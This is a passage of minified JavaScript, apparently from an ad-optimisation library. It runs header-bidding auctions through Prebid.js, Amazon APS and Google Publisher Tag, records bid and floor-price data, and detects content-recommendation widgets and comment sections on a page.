sending bid match");const e=this.bidMatchedParamsToEvent(this.matches[t]);e&&e.length&&r.default.get().sendBidMatch(i,e),this.matches[t]={}}bidMatchedParamsToEvent(t){let i=[];const e=c.default.get();for(let s in t)t.hasOwnProperty(s)&&t[s].forEach((t=>{let n={n:s,im:t[0].im,s:[]};t[0].reqt&&t[0].rest&&(n.reqt=t[0].reqt,n.rest=t[0].rest),t[0].brc&&(n.brc=t[0].brc),t[0].au&&(n.au=t[0].au),t.forEach((t=>{t.s.forEach((i=>{n.s.push(Object.assign(Object.assign(Object.assign({},i),t.rsn?{rsn:t.rsn}:{}),t.br?t.brc?{br:e.convertToUSD(t.br,t.brc)}:{br:-1}:{}))}))})),i.push(n)}));return i}getSpotFromAdUnitCode(t){let i;const e=n.default.getSpots(),{wrapperIdPrefix:s,containerIdPrefix:r}=d.Embedder.getWrapperIds();if(t.startsWith(s)||t.startsWith(r)){const s=t.match(/_ad_([^_]+)/),n=s?s[1]:null;if(!n)return;i=e.find((t=>t.spotIndex===+n))}else i=e.find((i=>{var e,s,n,r;return i.genericParams.adUnitMap===t||(null===(s=null===(e=i.newBrowsiAd)||void 0===e?void 0:e.adContainer)||void 0===s?void 0:s.id)===t||(null===(r=null===(n=i.newBrowsiAd)||void 0===n?void 0:n.adWrapper)||void 0===r?void 0:r.id)===t}));return i}collectDFPBidRequest(t,i){this.profile.collectHbEvents&&this.sendBidRequestEvent(t,i)}sendBidRequestEvent(t,i){const e=this.buildRequestParamsToEvent(i);e&&e.length&&r.default.get().sendBidRequests(t,e)}buildRequestParamsToEvent(t){let i=[];return t.forEach((t=>{for(let e in t)t.hasOwnProperty(e)&&i.push({n:e,s:t[e]})})),i}buildSizesFromArray(t){return t.map((t=>({w:t[0],h:t[1]})))}updateBidRateMap(t,i,e,s,n){this.bidRateFloorPriceMap[t][i]=this.bidRateFloorPriceMap[t][i]||{},this.bidRateFloorPriceMap[t][i][e]=Object.assign({br:s},n?{fp:n}:{})}getBidRateFloorPriceMapByType(t){return this.bidRateFloorPriceMap[t]}getAuctionReqsResMap(t){var i,e,s;const n={};let r;return null===(i=t.adUnitCodes)||void 0===i||i.forEach((t=>{n[t]={req:new Set,res:new Set}})),null===(e=t.bidderRequests)||void 0===e||e.forEach((t=>{t.bids.forEach((t=>{n[t.adUnitCode].req.add(t.bidId)}))})),null===(s=t.bidsReceived)||void 0===s||s.forEach((t=>{n[t.adUnitCode].res.add(t.bidId),r=r&&r.cpm>t.cpm?r:t})),r&&r.floorData&&(n[r.adUnitCode].fp=c.default.get().convertToUSD(r.floorData.floorValue,r.floorData.floorCurrency)),n}getBidRateFloorPriceFromReqResMap(t){const i={};return Object.entries(t).forEach((([t,{req:e,res:s,fp:n}])=>{i[t]=i[t]||{},i[t].br=e&&s&&e.size>0?+(s.size/e.size).toFixed(3):0,n&&(i[t].fp=n)})),i}collectBidRate(t,i,e){let s,n,r,o=this.getSpotFromAdUnitCode(t)||h.default.get().module.getAllAds(!0).find((i=>i.adUnit===t||i.id===t));if(o)a.default.isSpot(o)?(s=0,n=o.spotIndex,r=o.refreshCount):(s=1,n=o.id,r=o.refreshCount);else{s=2,n=t;const i=this.bidRateFloorPriceMap[s][n];r=i?Object.keys(i).length:0}this.updateBidRateMap(s,n,r,i,e)}collectBidRateFloorPrice(t){const i=this.getAuctionReqsResMap(t),e=this.getBidRateFloorPriceFromReqResMap(i);Object.entries(e).forEach((([t,{br:i,fp:e}])=>this.collectBidRate(t,i,e)))}preRenderedAdToPubAd(t){const i=this.bidRateFloorPriceMap[2][t.id];i&&(this.bidRateFloorPriceMap[1][t.id]=i,delete this.bidRateFloorPriceMap[2][t.id])}}i.AuctionDataCollector=l},4545:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.HbProvider=void 0;const s=e(143),n=e(8126),r=e(4752),o=e(4987),h=e(7250),a=e(8406),c=e(3434),d=e(9699);class l extends s.Provider{constructor(t){super(t)}isRefreshingDfpOnly(){var t,i;return this.spot.isRefreshing()&&!(!(null===(t=this.spot.refresh)||void 0===t?void 0:t.stickyRefresh)&&!(null===(i=this.spot.refresh)||void 0===i?void 0:i.dfpOnly))}requestDfpBid(t,i,e,s,n){this.Ie(t).then((()=>{const r=this._e(!0);this.pushGptCommands(r,t,s,i),this.subscribeToGlobalGptEvents(t,i,e,n)}))}subscribeToGlobalGptEvents(t,i,e,s){d.default.subscribeToGoogleTagEvent("slotRequested",{spot:this.spot,callback:e=>{this.slotRequestedHandler(e,t,i)}}),d.default.subscribeToGoogleTagEvent("slotRenderEnded",{spot:this.spot,callback:n=>{this.slotRenderEndedHandler(n,t,i,e,s)}}),d.default.subscribeToGoogleTagEvent("slotOnload",{spot:this.spot,callback:t=>{this.slotOnloadHandler(t,i)}})}runProcessBeforeCallingDFP(t){var i;const e=r.default.getExternalFlowHandler("processBeforeCallingDFP");if(e){this.Ee.info("processBeforeCallingDFP hook has been invoked"),t.setTargeting=t.setTargeting||[];const s=null===(i=o.default.getDemandConfig(t))||void 0===i?void 0:i.aup;t=o.default.convertToOldStyleAdUnit(t),e(a.default.getSpots(),this.spot.spotIndex,t),t=s?o.default.convertToNewStyleAdUnit(t,s):t}}runPreDfpHB(t,i){var e;const s=r.default.getExternalFlowHandler("preDfpHB");if(s){const n=null===(e=o.default.getDemandConfig(t))||void 0===e?void 0:e.aup;t=o.default.convertToOldStyleAdUnit(t),s(this.spot,t,i),t=n?o.default.convertToNewStyleAdUnit(t,n):t}}hasAmazonBidder(t){return!(!t.c.d||!t.c.d.tam)}slotRequestedHandler(t,i,e){this.Ee.verbose(`dfp(da) slotRequestedEvent ${i.adContainer.id}`),this.slotAdRequestHandler(t,i,e)}slotOnloadHandler(t,i){new h.default(this.spot,i.c.d.aup,i.plk).sendEvent("DFP DA slot loaded")}buildAmazonPromise(t,i,e){return this.hasAmazonBidder(t)&&c.default.hasUserConsent?new Promise(((s,h)=>{const a=t.c.d.tam;this.Ae(e,a).then((t=>{const e=t.win.apstag,h=this._e(!1),c=(null==a?void 0:a.slotName)||"",d=Object.assign({slots:[{slotID:i,slotName:c,sizes:h}]},a.timeout?{timeout:a.timeout}:{}),l=r.default.getExternalFlowHandler("preApsFetchBids");l&&l(d),e.fetchBids(d,(t=>{const e=t.find((t=>t.slotID===i));this.Ee.info("amazon bid: ",e),this.Ee.apsLog(e);const r=e&&e.size?o.default.ei(e.size):{w:-1,h:-1},h={im:!!e&&!!e.amzniid,s:[r],br:-1,au:c};return n.AuctionDataCollector.get().collectBidMatch(i,"aps",h,!0),s()}));const u=n.AuctionDataCollector.get();u.collectBidRequest("aps",i,[{aps:u.buildSizesFromArray(h)}])}))})):Promise.resolve()}getSizeForBidders(){return this.spot.isRefreshing()?this.spot.implementedSize||{w:1,h:1}:{w:-1,h:-1}}}i.HbProvider=l},8228:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.HeaderBidding=void 0;const s=e(4621),n=e(7111),r=e(4987),o=e(4730),h=e(7646),a=e(8431),c=e(394),d=e(1865),l=e(8126),u=e(9310),v=e(9699);class p extends s.PrebidJs{constructor(t){super(t),this.$e=this.de(),this.adUnit=null}hs(t,i,e,s){const o=this.usingBrowsiPbjs?0:1;if(this.hasDfpBidder(t)||this.ue(this.ls(t),t.plk,this._e(!0),o),this.isRefreshingDfpOnly())this.requestDfpBid(i,t,e,!1);else{const o=i.adContainer.id;this.adUnit=this.hasBidders(t)?this.buildAdUnit(t.c.b,t.c.d,o,this.getSizeForBidders()):null,this.Oe(this.spot,this.adUnit,t);const h=this.buildHBPromise(t,this.adUnit,i,e),c=this.buildAmazonPromise(t,o,i);Promise.all([h,c]).then((()=>{const s=this.hasBidders(t)?r.default.getHighestBid(o,this.pbjsInstance):void 0,h=r.default.getBidData(s);if(this.hasDfpBidder(t))this.requestDfpBid(i,t,e,!!s,h);else{if(s)return this.handleBidSuccess(s,i,t,e,h);n.default.get().me(this.spot,!1,this.ls(t),t.plk,null,null),e({status:a.Status.FAILURE})}})).catch((t=>{this.Ee.error(t),s({status:a.Status.FAILURE})}))}}ls(t){var i;return(null===(i=t.c.d)||void 0===i?void 0:i.aup)||"NA"}buildHBPromise(t,i,e,s){return i&&this.hasBidders(t)?new Promise((n=>{this.pbjsInstance&&(this.pbjsInstance.que=this.pbjsInstance.que||[],this.pbjsInstance.que.push((()=>{if(this.pbjsInstance){this.pbjsInstance.addAdUnits(i),this.pbjsInstance.setConfig(this.getConfig(t.c.t)),this.addConfigByProvider(t.c.b||[]),this.pbjsInstance.onEvent("bidWon",(i=>this.winnerHandler(i,this.spot,e,t,s)));if(this.spot.newBrowsiAd&&this.spot.newBrowsiAd.iframe){const t=this.spot.newBrowsiAd;new v.default(r.default.getPrebidInstanceName(t),t.win).initListeners()}this.pbjsInstance.requestBids(Object.assign({adUnitCodes:[i.code],auctionId:`${i.code}_${r.default.generateUuid()}`,bidsBackHandler:t=>{n()}},t.c.t?{timeout:t.c.t}:{}))}})))})):Promise.resolve()}winnerHandler(t,i,e,s,n){var o;if(t&&t.adUnitCode===(null===(o=this.adUnit)||void 0===o?void 0:o.code)&&this.hasDfpBidder(s)){const i=r.default.getBidData(Object.assign(Object.assign({},t),{isWinner:!0}));this.handleBidSuccess(t,e,s,n,i)}}slotAdRequestHandler(t,i,e){if(this.De(t,i.adContainer.id)){const t=this.usingBrowsiPbjs?0:1;let s;this.Ee.verbose(`dfp(da) slotRequestedEvent ${i.adContainer.id}`),this.spot.spotRequested++,this.Ne()&&(s="forced",this.handleAdRequestForcedRefresh()),this.ue(this.ls(e),e.plk,this._e(!0),t,s)}}slotRenderEndedHandler(t,i,e,s,c){var d;if(this.De(t,i.adContainer.id)){if(this.Ne())return this.handleForcedRefreshSlotRenderEnded(e,t,s);const l=r.default.At(t);e.c.b||this.sendDfpBidMatched(null===(d=e.c.d)||void 0===d?void 0:d.aup,!t.isEmpty,l,t.slot.getSlotElementId()),this.Ee.info(`dfp(da) slotRenderEnded ${t.isEmpty?"empty":JSON.stringify(l)} for ${i.adContainer.id}`),t.isEmpty?(n.default.get().me(this.spot,!1,t.slot.getAdUnitPath(),e.plk,null,r.default.getGAMResponseInfo(t.slot)),s({status:a.Status.FAILURE})):(this.handleAdMatched(i,e,t,l),s({status:a.Status.SUCCESS,args:{adUnit:t.slot.getAdUnitPath(),provider:o.BrowsiAdProviderType.HEADER_BIDDING,prebidWinnerData:c}})),h.default.get().waitForBrowsiAV(t.slot,i,e,this.spot)}}sendDfpBidMatched(t,i,e,s){const n={im:i,s:[e],br:-1,au:t};l.AuctionDataCollector.get().collectBidMatch(s,o.BrowsiAdProviderType.DFP,n,!0)}handleAdMatched(t,i,e,s){var o;this.spot.isRefreshing()&&(t.win.googletag.destroySlots([null===(o=this.spot.refresh)||void 0===o?void 0:o.oldSlot]),this.Ce()),this.spot.Je(),n.default.get().me(this.spot,!0,e.slot.getAdUnitPath(),i.plk,null,r.default.getGAMResponseInfo(e.slot)),this.spot.Ke(s),d.DFP.isValidSize(s,!0)&&t.display(this.Ve(i.c.d.a));try{const t=e.slot.getHtml();if(t.includes("apstag.renderImp")||t.includes("amzn_win")){if(r.default.isBrowsiLoggerActive()){const t={winner:"aps",size:s,adUnit:e.slot.getSlotElementId()};window.dispatchEvent(new CustomEvent(u.EventType.AMAZON_WINNER,{detail:t}))}c.Profiler.get().collectHbEvents&&n.default.get().sendAPSWinner(this.spot)}}catch(t){}}pushGptCommands(t,i,e,s){const n=s.c.d,r="false"===n.a.upc||!n.a.upc;let o=i.win.googletag||{};o.cmd=o.cmd||[],this.runProcessBeforeCallingDFP(s),this.runPreDfpHB(s,this.adUnit),o.cmd.push((()=>{if(this.spot.Ge(o.defineSlot(n.aup,t,i.adContainer.id)),this.spot.slot.addService(o.pubads()),this.setGoogleTagPrivacy(o),o.pubads().enableSingleRequest(),o.enableServices(),this.hasBidders(s)&&this.pbjsInstance.que.push((()=>{e&&this.pbjsInstance.setTargetingForGPTAsync([i.adContainer.id])})),this.ke(this.spot.slot,this.ze(s,n.aup)),this.hasAmazonBidder(s)&&i.win.apstag&&i.win.apstag.setDisplayBids(),this.runPreGoogletagDisplay(this.spot),i.iframe?o.display(i.adContainer):(o.enableServices(),o.display(i.adContainer),o.pubads().isInitialLoadDisabled()&&o.pubads().refresh([this.spot.slot],{changeCorrelator:r})),!s.c.b){const t=this.spot.implementedSize||{w:-1,h:-1};l.AuctionDataCollector.get().collectDFPBidRequest(this.spot,[{dfp:[t]}])}}))}handleForcedRefreshSlotRenderEnded(t,i,e){var s;this.spot.isMeasurable=!1;const h={im:!i.isEmpty,s:[r.default.At(i)],br:-1,rsn:"forced",au:t.c.d.aup};if(l.AuctionDataCollector.get().collectBidMatch(this.spot.newBrowsiAd.adContainer.id,o.BrowsiAdProviderType.DFP,h,!0),n.default.get().me(this.spot,!i.isEmpty,i.slot.getAdUnitPath(),t.plk,"forced",r.default.getGAMResponseInfo(i.slot)),i.isEmpty)null===(s=this.spot.refresh)||void 0===s||s.handleFailed(this.spot);else{const i=this.ls(t);this.handleForcedRefreshNonEmptyEvent(i,t.plk,{forcedRefresh:!0,adUnit:i},t)}e({status:a.Status.SUCCESS,args:{adUnit:"NA",provider:o.BrowsiAdProviderType.HEADER_BIDDING}})}}i.HeaderBidding=p,p.isBidTimeoutListenerActive=!1},4621:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.PrebidJs=void 0;const s=e(1250),n=e(4987),r=e(4730),o=e(7111),h=e(8431),a=e(394),c=e(4545),d=e(3434),l=e(9310),u=e(4752);class v extends c.HbProvider{constructor(t){super(t),this.usingBrowsiPbjs=!1,this.Ee=new s.default("PrebidJs"),this.profile=a.Profiler.get()}hasBidders(t){return!(!t.c.b||!t.c.b.length)}Ui(t,i){return new Promise(((e,s)=>{i.qe(this.spot,this.Fe()).then((i=>{this.hasBidders(t)&&this.initPrebidJsInstance(i).catch((t=>{var i,s;t===h.Status.NOT_SUPPORTED&&(o.default.get().sendAdRequestBlockedEvent(this.spot,"prebid_version_unsupported",`Prebid version ${(null===(i=this.pbjsInstance)||void 0===i?void 0:i.version)||""}`),this.Ee.error(`fetching failed: Prebid version ${(null===(s=this.pbjsInstance)||void 0===s?void 0:s.version)||""} is not supported`,this.pbjsInstance)),e({status:t})})),this.Se(t).then((()=>{this.hs(t,i,e,s)})).catch((t=>{this.spot.handlePreFetchAsyncReject(t)}))}))}))}getBidResponses(t,i){return i&&i[t]?i[t].bids:[]}buildIframe(t,i){const e=t.win.document.createElement("iframe");return e.id=t.adContainer.id,e.width=`${i.width}`,e.height=`${i.height}`,e.scrolling="no",e.frameBorder="0",e}getHighestBidById(t,i){const e=t[i]&&t[i].bids;return e?e.reduce(((t,i)=>t.cpm>i.cpm?t:i)):null}handleBidSuccess(t,i,e,s,n){var o,a;this.spot.Ke({w:t.width,h:t.height}),i.display(this.Ve(null===(o=e.c.d)||void 0===o?void 0:o.a)),this.spot.isRefreshing()&&this.Ce(),this.hasDfpBidder(e)||(this.renderAd(i,t),s({status:h.Status.SUCCESS,winnerName:t.bidder,args:{adUnit:"NA",adHeight:null===(a=this.spot.implementedSize)||void 0===a?void 0:a.h,provider:r.BrowsiAdProviderType.HEADER_BIDDING,prebidWinnerData:n}}))}renderAd(t,i){if(t.isIframe)n.default.Jt(t.adContainer),this.pbjsInstance.renderAd(t.win.document,i.adId);else{n.default.Jt(t.adContainer);const e=this.buildIframe(t,i);t.adContainer=e,t.adWrapper.appendChild(e),e.setAttribute("style",`text-align:center;display: block;margin: auto;auto;width:100% !important; height:${this.spot.implementedSize.h}px !important; width: ${this.spot.implementedSize.w}px !important;`),this.pbjsInstance.renderAd(e.contentWindow.document,i.adId)}}handlePrebidJsInstanceExists(t){var i,e;return v.isBrowsiPbjsExists?(this.Ee.verbose(`Using browsi ${t}`),this.usingBrowsiPbjs=!0,Promise.resolve(h.Status.SUCCESS)):0===(null===(e=null===(i=this.pbjsInstance)||void 0===i?void 0:i.version)||void 0===e?void 0:e.indexOf("v0"))?Promise.reject(h.Status.NOT_SUPPORTED):(this.Ee.verbose(`Using publisher ${t}`),Promise.resolve(h.Status.SUCCESS))}initPrebidJsInstance(t){var i;if(t.isIframe)return this.injectPbjsAndResolve(t,!1);const e=n.default.getPrebidInstanceName(t),s=t.win[e];return this.Ee.verbose(`checking ${e}`,s),(null==s?void 0:s.version)?(this.pbjsInstance=s,this.handlePrebidJsInstanceExists(e)):(null===(i=a.Profiler.get().prebidData)||void 0===i?void 0:i.prebidPath)?this.injectPbjsAndResolve(t,!0):(this.pbjsInstance=n.default.getInitializedPbjsInstance(e,t.win),Promise.resolve(h.Status.PUB_PBJS_NOT_FOUND))}injectPbjsAndResolve(t,i){var e;return(null===(e=this.profile.prebidData)||void 0===e?void 0:e.prebidPath)?(this.injectBrowsiPbjs(t),this.usingBrowsiPbjs=!0,i&&(v.isBrowsiPbjsExists=!0),Promise.resolve(h.Status.SUCCESS)):Promise.reject(h.Status.NO_URL)}injectBrowsiPbjs(t){this.Ee.verbose("Injecting Browsi Pbjs"),this.pbjsInstance=n.default.getInitializedPbjsInstance(void 0,t.win);const i=n.default.Oi(t.win.document),e=this.profile.prebidData.prebidPath;i.setAttribute("src",e),i.addEventListener("error",(()=>{o.default.get().sendErrorEvent(l.EventType.SCRIPT_LOAD_ERROR,e,"prebid")})),n.default.wi(t.win.document).appendChild(i)}isValidBid(t){return t&&t.adUnitCode&&Array.isArray(window.browsiAdUnitCodes)&&-1!==window.browsiAdUnitCodes.indexOf(t.adUnitCode)||!1}getWinnerName(t,i){if(t.isEmpty)return"NA";{const e=n.default.At(t);return 1===e.w&&1===e.h?i?i.bidder:"NA":r.BrowsiAdProviderType.DFP}}getConfig(t){let i=Object.assign({enableSendAllBids:!0,debug:!!a.Profiler.get().debug},t?{bidderTimeout:t}:{});this.usingBrowsiPbjs&&(i=Object.assign(i,Object.assign(Object.assign({},d.default.prebidConf),this.profile.prebidConfig||{})));let e=u.default.getExternalFlowHandler("setPrebidConfig");return e&&e(i),this.Ee.info("Using Prebid configuration:",i),i}buildAdUnit(t,i,e,s){let r={};const o=t.reduce(((t,e)=>{switch(e.a&&this.handleBidAlias(e.a,e.bc.bidder),this.getBidName(e)){case"pulsepoint":return t.concat(this.buildPulsepointBids(e,s));case"ix":return t.concat(this.buildIXBids(e,s));case"ias":return t.concat(this.buildIASBids(e,i));case"unruly":return r=this.buildVideoMediaType(e),t.concat([e.bc]);default:return t.concat([e.bc])}}),[]);o.forEach((t=>{t.browsiSpot=this.spot.spotIndex}));const h=n.default.getGPID(e,null==i?void 0:i.aup);return{code:e,mediaTypes:Object.assign({banner:{sizes:this.getPrebidSizes()}},r),ortb2Imp:{ext:{gpid:h,data:{pbadslot:h,adserver:{adslot:h}}}},bids:o||[]}}handleBidAlias(t,i){const e=this.spot.newBrowsiAd&&this.spot.newBrowsiAd.isIframe,s=v.activeBidAlias[t]&&v.activeBidAlias[t]===i,n=e||!s;this.pbjsInstance&&n&&(e||(v.activeBidAlias[t]=i),this.pbjsInstance.que.push((()=>{this.pbjsInstance.aliasBidder(t,i)})))}buildPulsepointBids(t,i){return(n.default.ti(i)?this._e(!1):[[i.w,i.h]]).map((i=>({bidder:t.bc.bidder,params:Object.assign(Object.assign({},t.bc.params),{cf:n.default.ii(i)})})))}buildIXBids(t,i){return(n.default.ti(i)?this._e(!1):[[i.w,i.h]]).map((i=>({bidder:t.bc.bidder,params:Object.assign(Object.assign({},t.bc.params),{size:i})})))}buildIASBids(t,i){return[{bidder:t.bc.bidder,params:{pubId:t.bc.params.pubId,adUnitPath:(null==i?void 0:i.aup)||""}}]}buildVideoMediaType(t){const i=t.bc.params["video-context"],e=t.bc.params["video-width"],s=t.bc.params["video-height"];return i&&e&&s?{video:{context:i,playerSize:[[e,s]]}}:{}}getPrebidSizes(){return this._e(!1)}getBidName(t){return t.a?t.a:t.bc.bidder}addConfigByProvider(t){t.forEach((t=>{switch(this.getBidName(t)){case"pubmatic":case"aardvark":this.pbjsInstance.setConfig({userSync:{filterSettings:{iframe:{bidders:"*",filter:"include"}}}})}}))}hasDfpBidder(t){return!!t.c.d}}i.PrebidJs=v,v.isBrowsiPbjsExists=!1,v.activeBidAlias={}},8221:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(4987);class r{constructor(){this.vendors=[],this.foundCRs=[],this.logger=new s.default("CR"),this.vendors=this.buildVendors()}static get(){return r.instance||(r.instance=new r),r.instance}getVendorsElements(){const t=this.findCR();return t.length?t.map((t=>t.element)):[]}isVendorNode(t){return this.vendors.some((i=>i.checkNode(t)))}isFound(t){return this.foundCRs.some((i=>i.element.isEqualNode(t)||n.default.Tt(t,i.element)))}findCR(){const t=document.getElementsByTagName("iframe"),i=[];return this.vendors.forEach((e=>{i.push(...this.getVendorData(e,document));for(let s=0;s<t.length;s++){if(!t[s])continue;let n;try{n=t[s].contentWindow.document}catch(t){}if(n)try{i.push(...this.getVendorData(e,n))}catch(t){}}})),this.foundCRs=i,i}getVendorData(t,i){let e=[];if(!t.selectors.length)return[];return Array.from(i.querySelectorAll(t.selectors.join(", "))).forEach((i=>{if(t.validateId&&!t.validateId(i.id))return;t.parent&&(i=i.parentNode);const s=this.createVendorData(t,i);s.is_visible&&e.push(s)})),e}createVendorData(t,i){return{type:t.key,width:this.getVendorSize(i).w,height:this.getVendorSize(i).h,offset_top:n.default.N(i).y,fold:n.default.it(i),is_visible:this.isVendorVisible(i),element:i}}getVendorSize(t){const i=t.getBoundingClientRect();return{w:i.width,h:i.height}}isVendorVisible(t){const i=t.getBoundingClientRect();return!(i.width<2||i.height<2)}buildVendors(){return[this.buildVendor("taboola","Taboola",[".trc_rbox_container"],["taboola_view_id","_taboola"],(t=>"DIV"===t.tagName&&t.classList.contains("trc_rbox_container"))),this.buildVendor("outbrain","Outbrain",["[id^='outbrain_widget_']"],["outbrain","outbrain_rater"],(t=>"DIV"===t.tagName&&t.id.startsWith("outbrain_widget_"))),this.buildVendor("revcontent","Revcontent",["[id^='rcjsload_']"],[],(t=>"DIV"===t.tagName&&t.id.startsWith("rcjsload_"))),this.buildVendor("google","Google Matched Content",["ins.adsbygoogle[data-ad-format='autorelaxed']"],["adsbygoogle"],(t=>!("INS"!==t.tagName||!t.classList.contains("adsbygoogle")||!t.dataset)&&"autorelaxed"===t.dataset.adFormat)),this.buildVendor("gravity","Gravity",["[id^='grv-personalization-']"],[],(t=>"DIV"===t.tagName&&t.id.startsWith("grv-personalization-"))),this.buildVendor("contentAd","ContentAd",["[id^='contentad']"],[],(t=>!("DIV"!==t.tagName||!/^contentad\d+$/.test(t.id)||!t.parentElement||"DIV"!==t.parentElement.tagName)),!0,(t=>/^contentad\d+$/.test(t))),this.buildVendor("adblade","AdBlade",["ins.adbladeads + div.adblade-dyna"],[],(t=>!!("DIV"===t.tagName&&t.classList.contains("adblade-dyna")&&t.previousElementSibling&&"INS"===t.previousElementSibling.tagName&&t.previousElementSibling.classList.contains("adbladeads")))),this.buildVendor("zergnet","ZergNet",["[id^='zergnet-widget']"],[],(t=>"DIV"===t.tagName&&t.id.startsWith("zergnet-widget"))),this.buildVendor("viafoura","Viafoura",["[id^='gmg-vf-articles']"],[],(t=>"DIV"===t.tagName&&t.id.startsWith("gmg-vf-articles")))]}buildVendor(t,i,e,s,n,r,o){return{key:t,name:i,selectors:e,variables:s,checkNode:n,parent:r,validateId:o}}}i.default=r},5966:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),e(4987);const s=e(4987),n=e(1250),r=e(394),o=e(4752);class h{constructor(){this.disqusSrc=new RegExp(/^.*disqus.com\/embed\/comments*/),this.spotimSrc=new RegExp(/^.*.spot.im*/),this.facebookCommentsRegex=new RegExp(/.*www.facebook.com.*plugins.*comments.php/),this.logger=new n.default("CommentSectionDetector"),this.profile=r.Profiler.get(),this.commentSections=[]}static get(){return h.instance||(this.instance=new h),h.instance}addIfComments(t){if(s.default.jt(t,!0)){let i;switch(t.nodeName){case"IFRAME":let e=s.default.Dt(t);this.disqusSrc.test(e)?i=this.resolveCommentSection(t,"disqus"):this.spotimSrc.test(e)?i=this.resolveCommentSection(t,"spot.im"):this.facebookCommentsRegex.test(e)&&(i=this.resolveCommentSection(t,"facebook"));break;case"DIV":case"SECTION":i=this.ResolveCommentsClass(t)}i&&this.commentSections.push(i)}}reportCommentSection(){return this.commentSections.filter((t=>s.default.J(t.element).h>0&&(t.element.childNodes.length>0||"IFRAME"==t.element.tagName))).map((t=>(this.logger.info("comment section to report ",t.element),{type:t.type,height:s.default.J(t.element).h,offset_top:s.default.N(t.element).y})))}getAllCommentSections(){return this.commentSections.filter((t=>s.default.J(t.element).h>0&&(t.element.childNodes.length>0||"IFRAME"==t.element.tagName))).map((t=>t.element))}alreadyDetected(t){for(let i of this.commentSections){let e=i.element;if(t===e||s.default.isPositionContained(e,t)||s.default.isPositionContained(t,e))return!0;let n=Array.prototype.slice.call(e.childNodes);if(this.alreadyFound(t,n))return!0}return!1}alreadyFound(t,i){for(let e of i){if(t===e)return!0;let i=Array.prototype.slice.call(e.childNodes);if(this.alreadyFound(t,i))return!0}return!1}resolveCommentSection(t,i){if(this.alreadyDetected(t))return;let e=this.getSectionContainer(t);"boolean"!=typeof e&&(t=e);let n=window.getComputedStyle(t),r=n.height?parseInt(n.height):void 0,o=n.width?parseInt(n.width):void 0;if(r||(r=s.default.J(t).h),o||(o=s.default.J(t).w),Number.isInteger(r)&&r>0&&Number.isInteger(o)&&o>0){if(r<=50||o<=50){if(!this.hasLinkToComments(t))return;i="button"}return{element:t,type:i}}}ResolveCommentsClass(t){if(this.alreadyDetected(t))return;let i,e,n,r=t.classList;if(!s.default.Ri(r,"icon")&&this.hasCommentLikeClasses(r,t)){if(this.isFacebookCommentSection(r,t))i="facebook";else if(this.isGigyaCommentSection(r))i="gigya";else if(this.isTalkbacksSection(r))i="talkbacks";else{let h=t.querySelectorAll("iFRAME");if(h.length>0){for(let a=0;a<h.length;a++)if(h[a].parentElement&&!o.default.isEmbeddedByBrowsi(h[a].parentElement,!1))this.addIfComments(h[a]);else if(i="native",e=this.hasForm(t),n=this.hasList(t)||s.default.Ri(r,"comment")&&(s.default.Ri(r,"list")||s.default.Ri(r,"stream")||s.default.Ri(r,"view")||s.default.Ri(r,"all")),e||n)return{element:t,type:i};return}if(i="native",e=this.hasForm(t),n=this.hasList(t)||s.default.Ri(r,"comment")&&(s.default.Ri(r,"list")||s.default.Ri(r,"stream")||s.default.Ri(r,"view")||s.default.Ri(r,"all")),!e&&!n)return}return{element:t,type:i}}}isTalkbacksSection(t){return s.default.Ri(t,"talkback")}isGigyaCommentSection(t){return s.default.Ri(t,"gig-comments")}isFacebookCommentSection(t,i){return i.id.indexOf("fb-comment")>-1||s.default.Ri(t,"fb-comment")}hasCommentLikeClasses(t,i){return s.default.Ri(t,"comment")||s.default.Ri(t,"talkback")||i.id.indexOf("talkback")>-1||i.id.indexOf("comment")>-1||i.id.indexOf("respond")>-1}hasLinkToComments(t){let i=t.getAttribute("src");if(i&&i.indexOf("comment")>-1)return!0;let e=t.getAttribute("href");if(e&&e.indexOf("comment")>-1)return!0;if(t.hasChildNodes()){let i=t.children;for(let t=0;t<i.length;t++)if(this.hasLinkToComments(i[t]))return!0}return!1}getSectionContainer(t){let i=[],e=t.attributes;for(let t=0;t<e.length;t++)i.push(e.item(t).value);if(t&&("UL"===t.nodeName||"OL"===t.nodeName||s.default.Ri(i,"comment")||s.default.Ri(i,"talkback")||s.default.Ri(i,"respond"))){let i=!!t.parentElement&&this.getSectionContainer(t.parentElement);return!1===i?t:i}return!1}hasForm(t){let i=t.querySelectorAll("FORM"),e=t.querySelectorAll("TEXTAREA");if(i.length>0||e.length>0){for(let t=0;t<i.length;t++)if(i[t].getBoundingClientRect().height>0)return!0;for(let t=0;t<e.length;t++)if(e[t].getBoundingClientRect().height>0)return!0}return!1}hasList(t){let i=t.querySelectorAll("UL,OL");if(i.length>0)for(let t=0;t<i.length;t++)if(i[t].getBoundingClientRect().height>0)return!0;let e=s.default.St(t),n=s.default.Di([e+'//*[contains(@class,"comment") and (contains(@class,"list") or contains(@class,"content") or contains(@class,"stream") or contains(@class,"view") or contains(@class,"all") or contains(@class,"talkback") ) ]']);return n.length>0&&n[0].hasChildNodes()}resetCommentSections(){this.commentSections=[]}}i.default=h},5491:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(1250),r=e(7111),o=e(9310),h=e(6125),a=e(9840),c=e(1332),d=e(8406),l=e(8473),u=e(7646),v=e(9497),p=e(1150),f=e(8234),m=e(394),b=e(9839),g=e(4752),w=e(7579),_=e(8540),y=e(6114),O=e(626),S=e(7797),A=e(8126),j=e(6125),E=e(2786);class P{constructor(){var t,i,e,s;this.customBatchTimeout=1500,this.profile=m.Profiler.get(),this.viewabilityPredictionsSlotKey=(null===(t=this.profile.predictorsKeyValueNames)||void 0===t?void 0:t.papaas)||"browsiViewability",this.googletag=window.googletag||(window.googletag={}),(s=this.googletag).cmd||(s.cmd=[]),this.betweenAdDistance=(null===(e=null===(i=this.profile.spotsSupplyParams)||void 0===i?void 0:i.dynamic)||void 0===e?void 0:e.distance)||0,this.usingCustomRefresh=g.default.isCustomRefreshConfigured(),this.logger=new n.default("ProvidersDetectorManager"),this.customRefreshBatch=[],this.waitingForCustomRefreshBatch=!0,this.initProvidersDetector(),this.module=j.ProvidersDetector.get(),this.dfpAdRequestedPromise=this.initDfpAdRequestedPromise(),this.usingCustomRefresh&&this.sendCustomRefreshBatch()}initModule(){const 